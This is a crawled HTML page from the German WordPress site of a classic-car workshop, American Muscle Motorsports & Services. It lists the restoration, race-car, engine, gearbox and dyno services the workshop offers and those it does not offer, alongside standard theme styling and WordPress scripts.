

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americanmuscleservice.com/leistungen/
body_size: 11922
content:
<!DOCTYPE html><html lang="de"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://americanmuscleservice.com/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Oldtimer Werkstatt in NRW - American Muscle Motorsports &amp; Services</title><meta name="description" content="Oldtimer Werkstatt spezialisiert auf historischen Rennsport. Fachkompetenter Service von A-Z. Fit für die Strecke, Straße oder das nächste Oldtimertreffen." /><link rel="canonical" href="https://americanmuscleservice.com/leistungen/" /><meta property="og:locale" content="de_DE" /><meta property="og:type" content="article" /><meta property="og:title" content="Oldtimer Werkstatt in NRW - American Muscle Motorsports &amp; Services" /><meta property="og:description" content="Oldtimer Werkstatt spezialisiert auf historischen Rennsport. Fachkompetenter Service von A-Z. Fit für die Strecke, Straße oder das nächste Oldtimertreffen." /><meta property="og:url" content="https://americanmuscleservice.com/leistungen/" /><meta property="og:site_name" content="American Muscle Motorsports &amp; Services" /><meta property="article:publisher" content="https://www.facebook.com/americanmuscleservice/?ref=bookmarks" /><meta property="article:modified_time" content="2025-02-25T18:48:32+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Geschätzte Lesezeit" /><meta name="twitter:data1" content="2 Minuten" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://americanmuscleservice.com/leistungen/","url":"https://americanmuscleservice.com/leistungen/","name":"Oldtimer Werkstatt in NRW - American Muscle Motorsports &amp; Services","isPartOf":{"@id":"https://americanmuscleservice.com/#website"},"datePublished":"2016-11-27T14:15:29+00:00","dateModified":"2025-02-25T18:48:32+00:00","description":"Oldtimer Werkstatt spezialisiert auf historischen Rennsport. Fachkompetenter Service von A-Z. Fit für die Strecke, Straße oder das nächste Oldtimertreffen.","breadcrumb":{"@id":"https://americanmuscleservice.com/leistungen/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://americanmuscleservice.com/leistungen/"]}]},{"@type":"BreadcrumbList","@id":"https://americanmuscleservice.com/leistungen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://americanmuscleservice.com/"},{"@type":"ListItem","position":2,"name":"Leistungen"}]},{"@type":"WebSite","@id":"https://americanmuscleservice.com/#website","url":"https://americanmuscleservice.com/","name":"American Muscle Motorsports &amp; Services","description":"Ingenieurbüro f. historische Fahrzeuge         ","publisher":{"@id":"https://americanmuscleservice.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://americanmuscleservice.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://americanmuscleservice.com/#organization","name":"American Muscle Motorsports & Services","url":"https://americanmuscleservice.com/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://americanmuscleservice.com/#/schema/logo/image/","url":"https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo.png","contentUrl":"https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo.png","width":2556,"height":1336,"caption":"American Muscle Motorsports & Services"},"image":{"@id":"https://americanmuscleservice.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/americanmuscleservice/?ref=bookmarks","https://www.instagram.com/americanmuscleservice/","https://www.youtube.com/user/malibulaba?pbjreload=10"]},false]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="American Muscle Motorsports &amp; Services &raquo; Feed" href="https://americanmuscleservice.com/feed/" /><link rel="alternate" type="application/rss+xml" title="American Muscle Motorsports &amp; Services &raquo; Kommentar-Feed" href="https://americanmuscleservice.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://americanmuscleservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmuscleservice.com%2Fleistungen%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://americanmuscleservice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmuscleservice.com%2Fleistungen%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='dropshadowboxes_css-css' href='https://americanmuscleservice.com/wp-content/cache/autoptimize/autoptimize_single_fe7b511e0194ce4fb9af8e8830343a1e.php?ver=1.7.14' type='text/css' media='all' /><link rel='stylesheet' id='sydney-bootstrap-css' href='https://americanmuscleservice.com/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><link rel='stylesheet' id='wp-components-css' href='https://americanmuscleservice.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-preferences-css' href='https://americanmuscleservice.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-editor-css' href='https://americanmuscleservice.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-reusable-blocks-css' href='https://americanmuscleservice.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-patterns-css' href='https://americanmuscleservice.com/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-editor-css' href='https://americanmuscleservice.com/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='drop_shadow_block-style-css-css' href='https://americanmuscleservice.com/wp-content/cache/autoptimize/autoptimize_single_981dda2abdb76d149f33830c8d825e5c.php?ver=1.7.14' type='text/css' media='all' /><link rel='stylesheet' id='sydney-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C600&#038;subset=latin&#038;display=swap' type='text/css' media='all' /><link rel='stylesheet' id='sydney-style-css' href='https://americanmuscleservice.com/wp-content/cache/autoptimize/autoptimize_single_4ee46b93021ec620d7e83f745def1cae.php?ver=20200129' type='text/css' media='all' /><style id='sydney-style-inline-css' type='text/css'>.site-header { background-color:rgba(0,0,0,0.9);}
body, #mainnav ul ul a { font-family:Raleway;}
h1, h2, h3, h4, h5, h6, #mainnav ul li a, .portfolio-info, .roll-testimonials .name, .roll-team .team-content .name, .roll-team .team-item .team-pop .name, .roll-tabs .menu-tab li a, .roll-testimonials .name, .roll-project .project-filter li a, .roll-button, .roll-counter .name-count, .roll-counter .numb-count button, input[type="button"], input[type="reset"], input[type="submit"] { font-family:Raleway;}
.site-title { font-size:32px; }
.site-description { font-size:16px; }
#mainnav ul li a { font-size:14px; }
h1 { font-size:52px; }
h2 { font-size:42px; }
h3 { font-size:32px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:18px; }
body { font-size:16px; }
.single .hentry .title-post { font-size:36px; }
.header-image { background-size:cover;}
.header-image { height:300px; }
.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action:hover,.read-more-gt,.widget-area .widget_fp_social a,#mainnav ul li a:hover, .sydney_contact_info_widget span, .roll-team .team-content .name,.roll-team .team-item .team-pop .team-social li:hover a,.roll-infomation li.address:before,.roll-infomation li.phone:before,.roll-infomation li.email:before,.roll-testimonials .name,.roll-button.border,.roll-button:hover,.roll-icon-list .icon i,.roll-icon-list .content h3 a:hover,.roll-icon-box.white .content h3 a,.roll-icon-box .icon i,.roll-icon-box .content h3 a:hover,.switcher-container .switcher-icon a:focus,.go-top:hover,.hentry .meta-post a:hover,#mainnav > ul > li > a.active, #mainnav > ul > li > a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .text-color, .social-menu-widget a, .social-menu-widget a:hover, .archive .team-social li a, a, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,.classic-alt .meta-post a,.single .hentry .meta-post a, .content-area.modern .hentry .meta-post span:before, .content-area.modern .post-cat { color:#000000}
.llms-student-dashboard .llms-button-secondary,.llms-button-action,.reply,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.project-filter li a.active, .project-filter li a:hover,.preloader .pre-bounce1, .preloader .pre-bounce2,.roll-team .team-item .team-pop,.roll-progress .progress-animate,.roll-socials li a:hover,.roll-project .project-item .project-pop,.roll-project .project-filter li.active,.roll-project .project-filter li:hover,.roll-button.light:hover,.roll-button.border:hover,.roll-button,.roll-icon-box.white .icon,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.go-top,.bottom .socials li:hover a,.sidebar .widget:before,.blog-pagination ul li.active,.blog-pagination ul li:hover a,.content-area .hentry:after,.text-slider .maintitle:after,.error-wrap #search-submit:hover,#mainnav .sub-menu li:hover > a,#mainnav ul li ul:after, button, input[type="button"], input[type="reset"], input[type="submit"], .panel-grid-cell .widget-title:after { background-color:#000000}
.llms-student-dashboard .llms-button-secondary,.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action,.llms-button-action:hover,.roll-socials li a:hover,.roll-socials li a,.roll-button.light:hover,.roll-button.border,.roll-button,.roll-icon-list .icon,.roll-icon-box .icon,.owl-theme .owl-controls .owl-page span,.comment .comment-detail,.widget-tags .tag-list a:hover,.blog-pagination ul li,.hentry blockquote,.error-wrap #search-submit:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus, button, input[type="button"], input[type="reset"], input[type="submit"], .archive .team-social li a { border-color:#000000}
.go-top:hover svg,.sydney_contact_info_widget span { fill:#000000;}
.site-header.float-header { background-color:rgba(0,0,0,0.9);}
@media only screen and (max-width: 1024px) { .site-header { background-color:#000000;}}
.site-title a, .site-title a:hover { color:#ffffff}
.site-description { color:#ffffff}
#mainnav ul li a, #mainnav ul li::before { color:#ffffff}
#mainnav .sub-menu li a { color:#ffffff}
#mainnav .sub-menu li a { background:#000000}
.text-slider .maintitle, .text-slider .subtitle { color:#ffffff}
body { color:#ffffff}
#secondary { background-color:#000000}
#secondary, #secondary a { color:#ffffff}
.footer-widgets { background-color:#000000}
#sidebar-footer,#sidebar-footer a,.footer-widgets .widget-title { color:#ffffff}
.btn-menu .sydney-svg-icon { fill:#ffffff}
#mainnav ul li a:hover { color:#ffffff}
.site-footer { background-color:#000000}
.site-footer,.site-footer a { color:#000000}
.overlay { background-color:#000000}
.page-wrap { padding-top:83px;}
.page-wrap { padding-bottom:100px;}
@media only screen and (max-width: 1025px) {		
			.mobile-slide {
				display: block;
			}
			.slide-item {
				background-image: none !important;
			}
			.header-slider {
			}
			.slide-item {
				height: auto !important;
			}
			.slide-inner {
				min-height: initial;
			} 
		}
@media only screen and (max-width: 780px) { 
    	h1 { font-size: 32px;}
		h2 { font-size: 28px;}
		h3 { font-size: 22px;}
		h4 { font-size: 18px;}
		h5 { font-size: 16px;}
		h6 { font-size: 14px;}
	}

/*# sourceURL=sydney-style-inline-css */</style><link rel='stylesheet' id='sydney-font-awesome-css' href='https://americanmuscleservice.com/wp-content/themes/sydney/fonts/font-awesome.min.css?ver=6.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://americanmuscleservice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://americanmuscleservice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://americanmuscleservice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://americanmuscleservice.com/wp-json/wp/v2/pages/67" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americanmuscleservice.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://americanmuscleservice.com/?p=67' /><style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #000000; }</style><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_32,h_32/https://americanmuscleservice.com/wp-content/uploads/2016/11/cropped-Icon-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_192,h_192/https://americanmuscleservice.com/wp-content/uploads/2016/11/cropped-Icon-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://americanmuscleservice.com/wp-content/uploads/2016/11/cropped-Icon-180x180.jpg" /><meta name="msapplication-TileImage" content="https://americanmuscleservice.com/wp-content/uploads/2016/11/cropped-Icon-270x270.jpg" /><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://americanmuscleservice.com/wp-includes/blocks/paragraph/style.min.css */</style></head><body class="wp-singular page-template-default page page-id-67 page-parent custom-background wp-theme-sydney metaslider-plugin menu-inline"><div class="preloader"><div class="spinner"><div class="pre-bounce1"></div><div class="pre-bounce2"></div></div></div><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a><div class="header-clone"></div><header id="masthead" class="site-header" role="banner"><div class="header-wrap"><div class="container"><div class="row"><div class="col-md-4 col-sm-8 col-xs-12"><h1 class="site-title"><a href="https://americanmuscleservice.com/" rel="home">American Muscle Motorsports &amp; Services</a></h1><h2 class="site-description">Ingenieurbüro f. historische Fahrzeuge</h2></div><div class="col-md-8 col-sm-4 col-xs-12"><div class="btn-menu"><i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z" /></svg></i></div><nav id="mainnav" class="mainnav" role="navigation"><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://americanmuscleservice.com">Home</a></li><li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-67 current_page_item menu-item-has-children menu-item-71"><a href="https://americanmuscleservice.com/leistungen/" aria-current="page">Leistungen</a><ul class="sub-menu"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://americanmuscleservice.com/leistungen/motorenbau-und-getriebeinstandsetzung/">Motorenbau und Getriebeinstandsetzung</a></li><li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://americanmuscleservice.com/leistungen/fahrzeugbau/">Fahrzeugbau</a></li><li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://americanmuscleservice.com/leistungen/prototypenbau/">Prototypenbau</a></li><li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://americanmuscleservice.com/leistungen/leistungspruefstand/">Leistungsprüfstand</a></li></ul></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://americanmuscleservice.com/ueber-uns/">Über uns</a></li><li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://americanmuscleservice.com/fotoarchiv/">Fotoarchiv</a></li><li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://americanmuscleservice.com/info-daytona/">INFO DAYTONA COUPE</a></li><li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://americanmuscleservice.com/videoarchiv/">Videoarchiv</a></li><li id="menu-item-3284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://americanmuscleservice.com/for-sale/">FOR SALE</a></li><li id="menu-item-4205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4205"><a href="https://americanmuscleservice.com/aktuelle-projekte/">Aktuelle Projekte</a></li><li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://americanmuscleservice.com/wpforms-preview/">Kontakt</a></li><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://americanmuscleservice.com/impressum/">Impressum</a></li></ul></div></nav></div></div></div></div></header><div class="sydney-hero-area"><div class="header-image"><div class="overlay"></div></div></div><div id="content" class="page-wrap"><div class="container content-wrapper"><div class="row"><div id="primary" class="content-area col-md-9"><main id="main" class="post-wrap" role="main"><article id="post-67" class="post-67 page type-page status-publish hentry"><header class="entry-header"><h1 class="title-post entry-title">Leistungen</h1></header><div class="entry-content"><p>&nbsp;</p><p>Markenoffene Serviceleistungen für Ihren Oldtimer <span style="color: #000000;">Werkstatt</span></p><p>Im Folgenden geben wir Ihnen die Möglichkeit, sich einen umfassenden Überblick unseres Leistungsportfolios und Serviceangeboten zu verschaffen.</p><p>Durch ein breites Spektrum an fachlicher Kompetenz versprechen wir Ihnen sowohl ein Rundum-Sorglos-Paket für Ihren Oldtimer/historischem Rennfahrzeug. Dennoch sind wir spezialisiert auf V8 getriebene historische Automobile zwischen 1950 und 1980.</p><p>Aufgrund wirtschaftlicher und zeitlich orientierter Vorhabenplanung bieten wir eine projektbezogene Begutachtung der Fahrzeuge an.</p><p>Wir stehen Ihnen stets fachkundig zur Verfügung. Folglich werden alle anfallenden Arbeiten in der hauseigenen Werkstatt verrichtet.</p><p>Im Übrigen können Sie sich mit Fragen oder Anliegen, beispielsweise zeitliche Verfügbarkeit, gerne an uns wenden.</p><p>&nbsp;</p><p style="text-align: center;"><div class='dropshadowboxes-container ' style='width:auto;'><div class='dropshadowboxes-drop-shadow dropshadowboxes-rounded-corners dropshadowboxes-inside-and-outside-shadow dropshadowboxes-lifted-both dropshadowboxes-effect-default' style=' border: 3px solid #ffffff; height:; background-color:#000000;    '></p><ul><li style="text-align: left;">Vollrestaurationen</li><li>Rennwagenbau</li><li style="text-align: left;">Anfertigung von GFK-Teilen bishin zu kompletten Karosserien</li><li style="text-align: left;">Verarbeitung von Aluminium</li><li style="text-align: left;">Ganzlackierungen</li><li style="text-align: left;">Fahrzeugbau (Recreations)</li><li style="text-align: left;">Prototypenbau (Fahrwerke und Bremsen, etc)</li><li style="text-align: left;">Renn- und Straßenmotoren</li><li style="text-align: left;">Instandsetzung von Getrieben und Differentialen</li><li style="text-align: left;">Leistungsmessung und Abstimmung von Vergasern auf dem Prüfstand</div></div></li></ul><p>&nbsp;</p><p>&nbsp;</p><h2 style="text-align: center;">Unsere Leistungen im Detail:</h2><p style="text-align: center;"> </p><p style="text-align: center;"><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://americanmuscleservice.com/leistungen/motorenbau-und-getriebeinstandsetzung/">Motoren- und Getriebeinstandsetzung</a></span></strong></p><p style="text-align: center;"><a href="https://americanmuscleservice.com/leistungen/fahrzeugbau/"><strong><span style="color: #ffffff;">Fahrzeugbau</span></strong></a></p><p style="text-align: center;"><span style="color: #ffffff;"><strong><a style="color: #ffffff;" href="https://americanmuscleservice.com/leistungen/prototypenbau/">Prototypenbau</a></strong></span></p><p style="text-align: center;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://americanmuscleservice.com/leistungen/leistungspruefstand/"><strong>Leistungsprüfstand</strong></a></span></p><h2 style="text-align: center;"> </h2><h2 style="text-align: center;"><span style="color: #ff0000;">Was gehört NICHT zu unseren Leistungen?</span><br /><br /></h2><div class='dropshadowboxes-container ' style='width:auto;'><div class='dropshadowboxes-drop-shadow dropshadowboxes-rounded-corners dropshadowboxes-inside-and-outside-shadow dropshadowboxes-lifted-both dropshadowboxes-effect-default' style=' border: 3px solid #ffffff; height:; background-color:#000000;    '><ul><li>Durchhandel von Fahrzeugen</li><li>täglicher Werkstattservice (Ölwechsel, Bremsenservice, etc)</li><li>Eintragungen und Vollabnahmen nach §21</li><li>Fahrzeuge nach 1980, mit wenigen Ausnahmen</li><li>Smart Repair</div></div></li></ul></div><footer class="entry-footer"></footer></article></main></div><div id="secondary" class="widget-area col-md-3" role="complementary"><aside id="media_image-3" class="widget widget_media_image"><img width="300" height="157" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_157/https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo-300x157.png" class="image wp-image-43  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300/https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo-300x157.png 300w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_768/https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo-768x401.png 768w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_1024/https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo-1024x535.png 1024w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_830/https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo-830x434.png 830w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_230/https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo-230x120.png 230w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_350/https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo-350x183.png 350w, https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_480/https://americanmuscleservice.com/wp-content/uploads/2016/11/Logo-480x251.png 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">American Muscle Motorsports &#038; Services</h3><div class="textwidget"><p>B. Eng. Bastian Ebener<br /> Wallonischer Ring 43<br /> 52222 Stolberg</p><p>info@americanmuscleservice.com</p></div></aside></div></div></div></div> <a class="go-top"><i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z" /></svg></i></a><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-info container"> <a href="https://de.wordpress.org/">Stolz präsentiert von WordPress</a> <span class="sep"> | </span> Theme: <a href="https://athemes.com/theme/sydney" rel="nofollow">Sydney</a> by aThemes.</div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sydney/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer id="custom-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://americanmuscleservice.com/wp-content/cache/autoptimize/autoptimize_single_c39c8ea6659fbf8cdded118913e96ea3.php?ver=1.1" id="custom-script-js"></script> <script defer type="text/javascript" src="https://americanmuscleservice.com/wp-content/themes/sydney/js/functions.min.js?ver=20201221" id="sydney-functions-js"></script> <script defer type="text/javascript" src="https://americanmuscleservice.com/wp-content/cache/autoptimize/autoptimize_single_9f3b45a85b08d4daacf8ca3785011cf1.php?ver=6.9" id="sydney-scripts-js"></script> <script defer type="text/javascript" src="https://americanmuscleservice.com/wp-content/cache/autoptimize/autoptimize_single_11e8d0f90fcab5b06754715d5f2893b5.php?ver=6.9" id="sydney-so-legacy-scripts-js"></script> <script defer type="text/javascript" src="https://americanmuscleservice.com/wp-content/themes/sydney/js/so-legacy-main.min.js?ver=6.9" id="sydney-so-legacy-main-js"></script> <script defer id="yasr-window-var-js-extra" src="[data-uri]"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://americanmuscleservice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://americanmuscleservice.com/wp-includes/js/wp-emoji-loader.min.js</script> </body></html>

